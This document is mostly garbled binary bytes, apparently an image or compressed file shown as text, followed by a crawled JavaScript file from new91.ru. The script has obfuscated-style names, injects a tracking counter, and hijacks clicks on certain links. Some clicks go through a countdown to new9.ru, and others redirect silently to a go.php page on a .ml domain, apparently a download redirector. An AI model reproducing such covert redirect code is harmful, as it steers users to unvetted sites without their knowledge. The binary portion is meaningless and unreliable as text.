Y�`�������#������Z$�����kj���:��4t�s�� ��o�����?�Yf�ih㱸�������q�x�D���H�'���y�O�����G���:�t�(�P�R?��R�� ��o��?ƹ�6�KOse"��U��p=G�j8�Ӆ��F&�����p@<}zP�0x:~h�V�������d�R����S�W���H��[�n~eIw��A�/�e$�۴�F�wE"������~�O���� ��ţp�y��Cj�V�%���s�c��֠�Kt�z�Y.�����Կҁ�zW�>M��'9��{���V� �/�݉��2C�Oqڶ�����>Jt*8���WV�Yܙ����R<��Y=���s�&��B��^�xɛ�}x�Z��xe�e:��(����#>V=���u�i��&�j�}�E�c,jǯӽa+��N3�<g��KH�K=WiY�:�1�n�Z����g�*���%��]�X�<|���3^�y�B)R5��R��c,їR{���<Լ�x.&�]&h�-�����N^�I�I#�J��ޣwpLk�7�W��*�>�9����!�ٯ�� �W9�۟�[�4����k�55�ne��o@���s��ph�j��Z�H���y�3޴Q�[	�(4�����]��6��?�t���0iwv?�Wm�$�S�|z}qT�g�}�TK�o���8��#�{.���%�O�a�q�'� �Rۗ��Z�{g>�s�n $�19���85xn4k�9,-R���vY��`s���_Z�٤q�a�'s�����|B��t��97��$H8�p���Z��ͦ�{,�ٛK��6��#єd���%������bM�N�p;u?�@n�t72�񫜠� 0�9�U�n�9 ��[x�A�Y�>�-��?Z�̘���Y\[^Y[3HL�Y�0��H���!�J�o�FӮ�lrCwu�3�8���v������i��Q ���@8X`�Z���'{��e V
H0�3���V�oM�.緖�ζ��:6
��}���<֌���צ��R<�0�xB��:s��Y�#�p@-Y��n�	,m�M;��iY�z�y�WbM��"LR20v�dS{ri ��0:V���h�Q�2(8�!4�ΚG�h��74����v���.���!!��\�c8�5#�$q�$���jE��p�-��d���� d=�C�;���,������ϳ�yL~I8�շ��m,���#�p���ps�\|�����)�z�A��Px��AV�5�v/4��x���� ^�LPB�~�NG�<T�u6�+;1�N���c�J�����C�v=i����x��*^�#���?
������Eh �1��U�@Q�ÿ��%��sׇS���O�"��E?Rjq�����G�Uc��?:�OS�rL}����$�����1�C^���bć���Yr8~ߝyt�h,lJ"ǰv8�ı�Z%�ƍ|'��k������lb�f��ELL\�$�=J��/^eBJ6L��U��A�������g� W�\~ s�i��EH��6�@^C��=�t��M�B'��@��%���D~���GҴq5����f V8�c�:�^��\-�oq��@H�=��\ky�V��*q�G�u�G�{\��۔g�� �� :�+c4T�r�<|�z�a���a�լס��%�`��X�՗�l�5y@}ӟ�.v�8�y�@o���,�[@e���W�¨�MW�ߊ h���mo��� Z��4��������GE��ʚ?��`�"�2=�*��E#e����|a��3�W%Ji���(�Qq�F�[lQ�_�T���v�$V��b��(�ZQ�J�װ��ȁW���jR(Y.�8�P� 㸩T�sg������sLx�T�]��p}��Na���z��ch��q%�RG��5��ݐ�p�pá�C���Ԑ�on1F= ���9���I|���f����-����+�_)������_�Z5����.��=�*n�R[<V���BL���r�����H�l�7UtK�U����Stt��Z���&���o����z�e�MM����b��ji��=�4�nU9KKE�D+7~&��2=�sUuy�T�A��{��J>�+/���^�=�/�[������ջ� ���謽�o����1�kZ�uu?U�\�Z����L�xW�[]ďN�ޮy��7�F����7	-���{�qCc�(�Ud�f٭t���r��5J%���t�2�r*�zO2��<����X�--�����̤J�Q`�W�&U�\Zn�7��]�z��?�-�H����I]72�=	\�B���ݾ`ԭAa�z�	�4��m$~a�3�k����;���3�%5aT�ʯ�ާ�hi�C[^�X��W��\0>�מj����εb�5�Ef�i��l�϶:��Nu)�+@�TR�����]^�,�6��f4���x�[!�9 q֛jL�t�س����[y<dT��A���^�y��58��VV��oyo(�r�Ut`i=û+`�����E��\M6�ϐcRH:��RMmoK4Ȉ�%�pGiqպO��K�V'"�&I�;�@	.4;e���"��W��
����lٰ͊JG) `�s�i�@:�J2�����ݜM�����/��`?�e]|!�V+k���]�4er�8�L��J$ ���h��[y��\�N[0-�q��8g)y�'���\�8�E�!t�]G!��N\׿��F�^�<�X��s�&z�P3B�\�(��V�n[	�O�4��d㏛��Wz�����N�7�G ��:��mrH�'�z�n-f����ȧ�AT:Zߨ\�]/K���X�u�/�H��n8����7v��E���亖����|ёЮ:8<b�z��^�Q�h�`��,!H�EQ����X9�x�pu�rA=~�"��U��p�<ksv�j��+�����;������ g �>ջ�+~�/�4��;sTǱ��$�4�.1�)��j%ܸ,����X����d�<J��G�\��Iv���@�ʍPz�j�?0*H#��V�61h�R?�8�<� Q�8U���-���ߖ�1*zt�1�f��>�!s�_p:Tl�|�)�pi�,c���8�K�̇�B?
�$<�P�����`�0ȋ�pb;�r:��<�X'eT�P�}b��vmnԓ�]D�	ݓ��W"mʚ�4���fm����4��J葆��9�j��Y���ъ��Y��O5C\`m" �o�R�gDڔ.Wҵ)"�Ug��'�Ҷn�R�:ݸ�C���\p%\0<�]l��GY-�����Ғ捉�ϖhIe�) �TY��q��\�4�e�W�f��,ϡKK���-Ώ�����Ϫ�#��_=-��E."p�z#���Z�>4|o��@1������e�5\��ۡ>��b�Z�ۺ�=ޯ��q9��LD���H�J�:��n�9ӵ�x����?�\�'��� f�0ܟ��Gክscs<��kDNU�v�w1Rq�ط�֥g
�̮��P���_�]/�~*Io����&`�1NǾA�zW��[�q�������;3o�ϗ�ꏲ�R-�ķ�L n2���d���(Ǚ&卿+���>��Z���7����$Qǿ
�� ��rj�0I��������G�L�{4� y��k�WQq�j���՜k�ĶO�M��eg�`0%�̎?�LIڼ|C1,����� ,V���� ��8���J� �'�˙�=r�}�oT{I"�\W��|@$`�F[�� ��}�S�^DR�[ O�#�.tuF� _y�]m�����%�ߏZ��}�Y�F�y������� �gfz�s�$�p��JD˖�^�;��̨7w�~j̹I��P��_u��'rTA�p{Swcsҁ��&�* ԛ����Ѿ���'�F� z����0SU�S������ޕG��NƆ�P�=kOh�� ��m�P�Txv>��G����PKq�t��wf��>#xu82�� f�j5��e1Ş���{��N�5��3N\Sx�W�e���f�g�7���i}������nћ�Mu5<m(��Ո��O�y��Z��y�j��n5-gIs�j:q�?�(���}�'9��fi6�~�e��w��ܱ�0vR;���9��L_��=7N�SQ��򩟞A�;zןQ{�"�S�@@�!��iof���%}��p���+��t훮dv�1�w��������+���L�hѩ$`r�GnqU?��F�jT���VF��٤`����ӓ�~���u�Ve;�Z���Ė�^$�?|ۑ�0;Qcs��ȉi�Α��Tb@Ƨf��d+���o�a� ���z���O劳�-n,��M����
� �d�v��:�Q�}�I����p��V�x� D��<�Ó��O�m\t�F�#u@
5D������m�Gm�ε��m'A�]A'l��א=��%���mOD�}����#�	���1�K�P+Ȓ�{c�{��O�������0����?1�Qp��nm���LP/�O>�ז.��E�h&�q�G��� ��]��ǰn?Z9���\M�7�?�	��@��s�N��5-�� �ʮG��b�$_F���JH.̐ĜH�"���+A٦/{�aho��([X�Q䲌u����\���=y����n�(�u^Xd���L�y>�k*q�9�/�<@ ����U a�	�=��(,v)E��@��*.-��J�wS�皨�9�j2�.y=��)����|�q�V�y�E,D�c4����4�I�Ҹ���4x+�Ut�׸o���l�fA��f�5e/mPI���hL֍l� yySRY DG�A+�2>�����%����C�?�EkR��Y����9�=?\��R�1 �9�Qfe�3ǵ	X���Z�:b�*��W��7L��I��y���͎��$��ޥW���"��ul���[�Բ���]F�O=�U����܃ҩ��4�z�˞q���+~�]]^��a�b $,�8�C�A'�jSIY���2�S�0�P�x�n#p��q�:3dEp��n?�K&�m$�Y�1��gt�K� U� ǳ�U�K�P���e ��"�����5�I����*��x�t4���"�Ȋ$U䙈.��	W� pR`�:��3QJ%,H���W^�(��p�)��s��� ��e%:0敀��m �<�N6��9,�� d��' ��`(�{S�Xt$U��#]���
�Jѵ?_���i$�7��Rz�ir������<��;���<=��k�l��c{n��a�鞣����>���_k�n�!�o�Q�������]�>"XxZա�h�u�$@�������ڗ"�mEX���S��m��>�$���jˏ�����Ǫ~� Z�[�:����� N��B(>�8�./d����=h4��C��.�~��Z��B� J��i�s� �����?�y)�����Vm�ή���I�m8# C(s��B��^�K�]|�G�i��k�?�0�[�$ �'����s^m-��M�`��M�G�I�9�b^*��w���]��o�V���X�U���F�6�� \m�?� �E-.\�4���X� Z�hڛ�t��F�r��;��ۊ�|� � ��$��U�ԬLͫkWi�H���ՙ>��X�k)#Fm��]O�qW4�꺩f��Yv��yT� y�
?:i���%k�2��zۿ��ǃ�yT�����[�C=��� �
֟�"�ā.�lC�S�B?�8��ǅom��fF0��J��� i����vD�7�Y�{@ٷ�֟	� i��~N敼IrT*i�,Dt+�Ñ��m@�|]x�O�������҈�lۚ�V�Q�`HR����<[�E��R/�1���T����!�[�c�C��զ�<'i�[h�}.���jOo�]6E:>��ٜp�lҸ� �9�0���_B��7�d	��>��5/�V�ֱuhV��>���Ҵ�wW.��n#Q�~��+K)&iT�3�ſ^iF���K��̹�a]|�+�5��` �����]��W�b��7����n�2��V�}EN�D�Qqs8Ťm��s)����*Ǌo�f��L�}����?�8x�,�0���<���똒�R'y�9bK��"iT�J�s|=.is=��������a�kX�l�1���7!���{�+��iSجV��)n3��C�F�j��Ł'4��n�[���F�<�������!���j��7�wo˻km���S��)y:ۼ<�����¢�B��c5��B��LM#�&�M�0cU�4�.s�v��*�7a�9�۸��{T�r��wn^����e9\K�[�8,K!?^�� W�>G@hن�x��+�m� �n.$�T����VF�A8>��R�l��~��3h�3Hc2G��y���L۹I��@	�ڐH�� ���q�����w�g������7A�yS�;w�7�wv�����pr:;u�o����R�}�E�8W���.A�j�'[�r���j��ߜ��ݒCios��i��nK�}Vt���ۚ���e��H<c'=�G�j�G�ʽ�s�V����,~�5�KK/�4Pd��bjU�a�Rq�sN�"P�`O
�_��I�;v��F����Y��o�*�����.�7L�E�X�����l=r���T����r⟒s���X5s��NGvhC,W�Smܼ!a���#�{RM����� %�� �Ʋ���4w�#/�j�9D�mͥ�.�o, ����/���q��5,w^��@��rH�7(���~�V?���������e<1���ժ�L�=`Ό�b���ϽGV�@�}z���ܑ8�o!c�� )���	����A�n�x�]�Ḉq��D��.EiŜ0�!�*�G�m���G�*D��ڑL\�!ɮ��ǚL�j~�|�2Y7�G����"�<1H-���rq�(�T~u��y��֗6���wg�r��|����w�N�|_��gL�=��	f*��� i�I���:^����\��)xe.0��x��i�0$60���q,���C���։�-I|���_���e���򟘏\g�Ҽ�U�����Kc��rX��Ue�iw/��<�z�R���aГ���e-�ȝ��ծ��X�5��#
i���mԪ}#Ua� ��ݰ��/,�Z��Hz~� >���vN~�Y�Ԅk��1�i1���*X��B8��.�#!9^s֥k;G��-E��o��̽x�r;�)�n��[�v��"�q��e�i��ڔ��Z���q�M��?��:-�~k�~�����U"h�U��i� nF?�.����}�Q�$�������B�\^��^SV�@�Q��M4��� �ꔺe�_�
BǶ�H�@����w���0»�;��[�R{\s�]5�jzނ�����l���gk�a�
~\�����-f��F�W� n���3޷����ŭ���9 14d��K��ʝ�$�	�֩j�<,��I!�,T�\��\� �OҭjZJxz�}CM�/�	v)8Q��8��7��{�\B�K|�Ь�s�g����ơ;��~��1ݴ�$����<`���E]^X�I�_5�0���z� =q�5���� wb\�G'�b�`�E_��I.��c[y�O�G�X� ��]�H��
�P�C��
�6�rqk����_��G�q�&Yc��x>d�?A�W:Ω:�s����tX�J�Qi�;�ZC�0��� �`�@�V��H�]�P����:�-�� ������ϑh����@��ֲ-4K���Qc��K���$~b��iw���0��?^�!�Z�ē�TS�&ڋI��i�������~tɐ��U��c�Fk��.����矚R?��� �iJ�\�E�VD��6����� ��� ��i��T���qU"F��?Z��Q&2m#���z�[���S�h�liAZ2�q�9��V�;�}+����_*>��]�*�k�(�kM4p��[V$$�b��2{�YqҴ8�vy�F�Λ�n(�=(�t P>�?����#ȏnU5;O��ET�s�)&��D��:�����o�P�I��-�F����֛��i8⃌pi�Nw�fiH$�s��i�6�T�G�j��O0 B6�;uA��Y��#�`���!�i�NI?L��Ns�֗���>(�V���4X�\��ϽL���&UI
Fzqר�|�C�b1���}���.-� u!	񪻶e\\ոuI��*�=�	�&�mu5�U2���=�Bm��۲B_fFAS�}j���'�>��qa<	�B�$x�ڧ+�*k�#��H�^3��tX.g��[nW`}Eh&�n��ܣ����-He��a�t��	�BE�9'����E!�#�~G��O �� ꬧p���e�q��t��s��R�#�m�*���MQ�d2)PPdn8��[)�
���h.oD3�u`7w>��XC/�Y����p$ v#����**ϰ���
֏N��Y��Wt2�2��v�G�+&Hͼ�y V�	�%����A ���Sk$\fII?����9CXV�v�%�CPa�8�ȣ%�7?05!8��sX����E�zTLrj�_p���4�5<�:=�j��n��;X���;R��9�WL�T�E�Ƴ�OqM�x��l=��$'9��7c���r#"��F�:����q��E��� ��Bad]�۞H��;�rI�Y�P�ku�R��J<��u��\���uW^C)�G�##���� ׭�c�j4�T`ѥs��� 	=���L�ˑM��ũYcb��H ����)����Fю� �j���W嵌^�ήZk�Y�d����p2�C,��S��$O��� �i�k�]]�T�F@d'�)�~!���-�i1��;�$+�ӌ�@9?��?�ph��L�� �?ֵ>ߣ���6��� �@�t�\.�'�N��03 ���O�s��n�^S�lV��Ŝc��,����� ZC�F~博}#���;��xԞ7�'?Җ%tn���5�f^Q� n��$Z��̬�a��V+;��@�ފ����A|;�f�xCt2[�c�`*)��ng�qus���m��JI�K��1�f.?Bi�͆�Ƨ>�{m7V7ѰP�O�LmK�`.5�GR96�$�~W��&Wqq��]<S�M̗.;;G��a?e�ն�{�ۆwlK�w�O�^�,pl�x]���}v�������i���83HH�w$(�룹𽞕j��UA9��o��	�?Q���u�R�F�wD�� A�����;�H\�x�&yX������W���?dK���#���O�Y�~���z�f;h�y\��ST��mamZq�r ݿ��?��n�{pd����}*Ʃ~�ȰB�ډ���U�'��"���*���OlVwv=,=5N<�ݒ,��j?��hך��c�c~V�TWOe�m6���$������2Ϡ�fk�1Y,��D�vJ6�ÿ����B	ja_)����-N�u�k[�{32
&�A���rGJ��3\G�a3�rN�>ZO���q��O��%d�.;�oΘ$4��������iY� �M7!�?�  ����8��<`���v�A� Z� ��=2)��u.y�Neg¤~4 ��h�Z1��A$��(����A�<Ձ2Hd���Q q�?LR3c�x>�P��B�����q��TC�����9�t;�O�HgPer�]�J:  �:�5Y�ۑ�U��ap�����-�ʏ� ���QgwLc�J���T�����3.�t�8 ����\�2E��6@ ��oǚ<Jt��;"@��>nF}1��y�n��T'��`�TeS���#��ɢVv�+�0@�i�\�}�����32mA��9���[�&څ����d���+�eb2����TpA$���襁bE����� �����k��Ϊ �>��f=�Pj厑sw�5��ҋ��QP]�݁�=jƑ�Ϧ91a��dn��:m>�y��ͪ�<o�VV-���u��D��_��ta�����Ě<�lԢh��;���֓�}�]CJ�a���1J� 2���'�?�Ў=��|�U�� ��s��G��{ۛ�c��(�;�B"@���>���˄hݑ�`�ʢ�7��2�u��3����Q�p���tz7�Dҷ��aH���j�zl�D����	���C�^�_.�O�c�n�o\�n�iʙ�,MU-�.֞&�w��t�f���"E��m�1Y�Y�q�U[�<�i7)��a@?�.K�ͤ�9��S9���E�����<��I�����(��F��Yf����[JZ�XX+j�X��e���ק�s��s��Va�����uq��Z�ڈߛqS��SGawr�Ȳ�L�����y1H���U���� �� �_^�l�H�\�����==���n/2HaE4�� �����k�.���"�ɒ#�]ϕ�L�t��Y�Xr�����;RQ�lѨ2h�)e��A�A'���Ӡk g�"`=|���T������M�Q�ݿ��lZ`Z�J�$l,0�� ob��2�Z�I�F�U� bhO��k%�s���������L����P#^=.]�}b�P�0�B���!�N���4��+�|���4��c�K;�����ç���o.���m���i�_ې���L�?@k!C��y=�c�г�uK��i�wX�� �1���t�O�4kf�2I#� P)W�W��������-7��A5,~�@��Y��y"F_���7�#v��uې���"��b�3n��j��%�ф��?�EQ��7\�O��BO�q]
[�J�g�>��@�ϟ�R�E�ڀ,4H��$��7��S��\�S����|?.��m��S,�>Վ0?�A�Vu;�K+aa���^S���q�¡�����$��NV�$j}�p3L��?�k��I��`~u���0�>i�@l����W�´y���	_�J3�D^���K�
-"9>�w�x횡�V
���ۏ�� 9�T��vT��H5��>�s-�c�)�X�U峖�(�J�¢���+F�&@���CY۳3�wA[�:8gͮ�����XX�$�ߞ{�ֶ0x�֤��-�>e�svɐ3�<Q��v �.�|�lP����FOj����c4�����	S؊a�N�p9��ǡ� 7&��3ǽ!���ҔzP1Ao_���Ny��wepq�M�O�0$,:c�����}� "��s���"���$y�ހ�W�J����O��O�gЊL	��L
�c'ޑS��U�9##�_�2'0*�RE�]\��F�D8.N}i�<��~�c���1�#��Rߥ(�lr�� �ӽ�1ֵ��Ni���X���2Z��<2�o~��UX��q3�<�I,��ߚ��p�,���J����NOv���Rؗ��?�����UPH`q�}EG��1�z�ieRXG��9i_2ݏ|Uf��s�V���w?�L/���X��=+2�`K���FxD�D�0Ys�����F�mǌ�0.r;���C��J��I��֩>�#$;eag��$�-��#$�%�/ �z�J�(�;^H؆8���L-� Fe�5�1S����8��[G��vѴ_g�I�`��f��G`���-FI9ȫдw���qǇ�~G�bܥ�\}�W. ;cs����KB��I:TqS���W���7S�oB=�ջMV��Q-�԰?��r��Q�4n8�kS̹�Y�J�E� jO*��(|�$f�?ħ�rڮ��^�.����p�S�Q�=��T���o���ٹ�o>�@@�uV��o��=�Ĥ~��tG���yAz�h�-t7�ѴiU���n�U`��V�Ò\���/ <�w}	��;S��jGm:U-ؚ�O��b�F0?�0��ET�N9��P��n��ӟR��}*�v/2��8��WE�#rBX{sE��s]���7��klj��ш�{V�q��������y����߁� ��-I����R�bO@�fќ��z�Ƈ�o�\�u+�� e�F�:N�:jwG�k� �R/��ӏ�G֦Ok�x�a��=�2����|8��/�� U��J,�*�?lԟ����Ʃj�N��\ۋȶo9\�1NmR��e��#���?�
Nl!��ݗ��Ül��'�\���}�HE������ � �
ÓP�����ym�M�b�@c���r�	��G��~_��svI� �\T��Go�Ae�����~��W)���^њ,3�� ���3�=V;f���XO�j�޼��7Z��xG��p?\���)s65�����Y�S�Y%c��nK *�(˰�C밹� ǉ�=h�'#HSQGQ��*O���E[�9�Rrz|�zw�������4���W�/���ͯ�� o�3��Wn�)�2 ���{����]�*����[o�cX�?�]�δ�Ec��GN�
�w�W�5(���*!?���Ee��y;��I��ܱ���e����w��#��&Upan+�3\���'��YI+��bP��zU����u������ћ�\Q�������[��k˿=�[x>jɁ'�'XPas��z�����?3g���!mY�_̹!��J���l}i�U�ߵ$I�?�@�1��Tr�zc�@ry����FG�Ӟ�Ѵ�)Nwd�RI���0�E7i#���֞$����c���I��8^����	F�3�޵L�	 @q��� h��qI��f��Q�0�?:Cɤ�A�A��	�"C���9�#�A9+�
a?/'&���j�����/$�\Ư��%�������I;�3©�9��?(�c��dԀ�t=�FNI�#��y�]W���={�f��$T�<�?7zc��c���\T%0y�&��l#��Lu=8'��\��v��'�O��	�_���� �j�]Ű��;��Ё�N2q���'�P��<�i���l`}*�Qu>��(*�?2����㰦!�hLռ�X�
�Hw����*猤�Ұᦛ�q��ʺ=.+{���x�P���6	�_�{�z���.�E��������������đ�������)o%�N�Ta����h�*�(�~��>��x�ù~� q�U��K�K�Xԩ
Ϝ�U��T����~6�U�G�Vn��u�t��ȼ4�Y6��?�C�7~=��K�Q��.�eA��p����B�7�mi�6�4�y�<#�*�7/���K�Y��l�������}��V�e"�6�&���׺D�S���\c?�?Z���u�Mym�Bx�L��#��I�H���-c#�/��T$��ww�yo���dR3���$W'{�_i���t#�j$�SXPP�u(R�
K����*��`5&C�7|�����E#!^���U�:6>����ia±$g�y���T���B�{�P��wz~��%�W�7qZ�ŜwJ�y
*�%�y��Ǹ����-郊�E��{#�n�ag"+�w���ce�@My����>�4���}�����-"t�(�m�� �夊L�T���W6�4²�� 0*"����^�Ų9o�YN[nA'�M�11���5&�ɭ�N�j��x���y���Q���)K*�a��kM|U{4C��{
Q ����`�����C�1�)�/��ǣS䉛��}F͖Q�v����j'E�[�>�K'��#���#�c�d��w�1G*�f����ߺ�I� tf�6[���*q+��6��Xg�nc�L��fm�ֱ@�&� �FJ�0}�Ҩ#��c?QU���\pjq�_/m��Z���m9#`?M���j	�>n�.a'�AZH�*�6َ#�K�[�=)Yn4����/�؍�7���vV��?���t�S��Kt
�3ܞ��*�㧭&��%�1�x`9��U�!�Ng# d�5#,r�x�i��'5s�Gҗ#4�ŕ�#�-��n ���z PH#��TMR��l{
q�h�4��ӟ\҂;�z�)	9��0qRd��M4/́L�zSI�~U)N;t�La�ɠD����G4�=ZR}x��9�M0Cc��!���h�����ޝOZ C�x�N��ܑ���N<pN}��>S��c22AR��b�gs$���C�Sk{z���B������f�n� ��J����ȩg�c=*#�6�1���J@1������,r�on�T����F�2z* �Cc��;��c3'�� �㯿� |�pq��y8�
zէt<Uiq�߿�'�˨�yv�{=7Jץ��+���?u�*G��?J���|�ppA����F�۵Rbg@��lG�Drv��ҡ]6DH�^_�����⮝J��2��e޹ �j����$=ܻ�r(�(l
7,���1;@횢ۑ�!�����!��Ua>8jM����S����K��Hm,'� �{��䂳wJ\�w��r�*7*$�ꆩI�p��}�K��;/�գp�o��� {��iI��M4�YO�1�� �A���r^�"vY���ͬ��mqȲ��]���8�.DkEH���ݴ�K�y=�q��-��l��u�{�k*�W��t�~�7��n)ʹ�i|� ���~T�;�<D�ÕW�~F����4�<� f�J����G� �&�%�6и'�ƥ?�*�����n�Q��FZL��31��ߝ<Y��'�J�#1 ��P�&��2$� �*�Ӥn�=/�k����j,"�p��H�����c�٫��(��� �mn�z�?'�Q`3�d|��Țz��D��*�6H9�V>��M7Vk�c��� ���DR��}��R�[�����w��i���5�3��U�)�� Qt��=0���#��J�|x� ?����2K�����9�L��X�Ɨ2I�u��G�U��i�P���U����?�X��K��ƙծ�"1����x�d�ӥ�դ��XÒ�̓�W2��2�R�{1�J�ch'޷m��+��'p�5��U f���?�!fS��jߦNJX���LC�
��}h�'�=�7pe}x����jC�8�i9��?�7���&�)	�{dS��8�; �{�p���4�w3�vz r�>�0F1���@#��QLD��dPq�<z�+�p>�h9�$�CL	���m�M E�m�֢(GA�KĶ�	!��z2�{�rO� #��)n�OΎ�֓o|q�`3�	�iF	?/~)r1��;��A��c_h%�e}���ǡ���$��SO���#'����������ILp}sޘs���4��|�~����9����x��Hddm��5�ߝ�z�������SI9|�c��dp:�N9��gi�1�jbn$�����t��q@HNy��U&9S��1����x�yϥ@ˑ�s� ͚0NW�#�F�O�$U�\�Iɪ�BzR�	���z�k�ה��*���x�g=���C�����\�ni	�C0�jA1�QQ@�Lfyب{�E��L'���qP
(�\�L�$T�*�	����A�O���5�%��S��?4$�՗E>p6��1�F	� i����v4�Ϣ�;C�NA�(� ��O�I��U
\��`^:����~4è��F?���Q���n�n�:g�!�*��-c$�� �,ǹ��KE�2h�� �
N�� QE-& )�R
p4^�$� �Ԩw 1P-J�)�/[�0\�{֌.zr�f�FG�M_��Wt�OZ��7\�?�N���UX������S�e��ց�JA<�3Qy��r�wa�'���p�џ�"��ҜX�0i���<�0��&��B��>┪�9�P�FI�)7�8� ╈�@��J@;<�ӽ.PF�w==�)�1�})�p�=��T��5v�#�cF�����D�@l��Gc�1�'9�����E����n@q����,8==�=���A���i ��������Rd��uC!n ao�Tg�Gn�) ��0� "$���֣o���O�1��`y�J�y�=��d�j#��v�R��d�$��a����#bH�8��l��<SR7�@�F�k�B��a*d>gq�T�K`p1ڤ-��zt�M�v���G�q�ҫ�� �ʭ���8�*PT�*Ȥ�\������ӊ�B� ����^=*ls������e���E i�M�Z)L*)\�b�!JM�\,3\QLBQ�y����%-S ��Z (�R�C 9����N� �ZQB){Q�QC(�� b�){ҁE�@)@���m��8� qN� ^�2�Jb�� �{�@X�����b�r��w�1���ҭ�0�U�%@<��j�r�u���d���V�8��P�F�X���y9�;��@y�7o=x�	�2�&�I�`���T��g� �2y���qbe��UrL���{�TS���p�j�9@%er�/�0��8�c>�*A^��zpc�ބ���x>�������jvri���@�H c�(��>��w� 4�E
x� S�����Ҽ�?��

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://new91.ru/cntr.js
body_size: 584
content:
var _0xg8451=24;
function _0x7f61(){
	var _0xg8452="<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t39.3;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='LI' width='31' height='31'><\/a>";
	self.document.getElementById('i_cntr').innerHTML=_0xg8452;
}
function _0x7f62(){
	var _0xg8453=document.getElementsByTagName('a');
	for(i=0; i<_0xg8453.length; i++){
		if(!_0xg8453[i].className){
		}else{
			if(_0xg8453[i].className  == 'c_4_'){
				if(typeof _0xg8453[i].addEventListener != 'undefined'){
					_0xg8453[i].addEventListener('click', _0x7f63, false);
				}else if(typeof _0xg8453[i].attachEvent != 'undefined'){
					_0xg8453[i].attachEvent('onclick', _0x7f63);
				}
			}else if(_0xg8453[i].className  == 'c_6_'){
				if(typeof _0xg8453[i].addEventListener != 'undefined'){
					_0xg8453[i].addEventListener('click', _0x7f66, false);
				}else if(typeof _0xg8453[i].attachEvent != 'undefined'){
					_0xg8453[i].attachEvent('onclick', _0x7f66);
				}
			}		
		}
	}
}
function _0x7f64(elm){
	while(elm.parentNode){
		if(elm.className  == 'c_4_')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _0x7f65(_0xg8454){
	self.document.getElementById('i_8_').innerHTML=_0xg8451;
	if(_0xg8451 > 0){
		_0xg8451-=1;
		window.setTimeout(_0x7f65, 1000, _0xg8454);
	}else{
		self.location.href="https://new9.ru/out-"+ _0xg8454 + ".html";
		return false;
	}
}
function _0x7f63(e){
	e.preventDefault();
	var _0xg8455 = (e.target)?e.target:event.srcElement;
	_0xg8455 = _0x7f64(_0xg8455);
	if(!_0xg8455)return true;
	if(!_0xg8455.id)return true;
	self.document.getElementById('i_7_').style.display='block';
	_0x7f65(_0xg8455.id);
	return false;
}
function _0x7f66(e){
	e.preventDefault();
	var _0xg8456 = (e.target)?e.target:event.srcElement;
	_0xg8456 = _0x7f67(_0xg8456);
	if(!_0xg8456)return true;
	if(!_0xg8456.id)return true;
	_0x7f68(_0xg8456.id);
	return false;
}
function _0x7f67(elm){
	while(elm.parentNode){
		if(elm.className  == 'c_6_')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _0x7f68(_0xg8457){
	self.location.href="http://softwarefnp.ml/go.php?gu="+ _0xg8457;
	return false;
}
function _0x7f69(){
	var _0xg8458;
		_0xg8458='';
	if(_0xg8458){
		var _0xg8459=self.document.getElementById('i_10_');
		if(_0xg8459){
			_0xg8459.innerHTML=_0xg8458;
		}
	}
}
_0x7f61();
//();
_0x7f62();
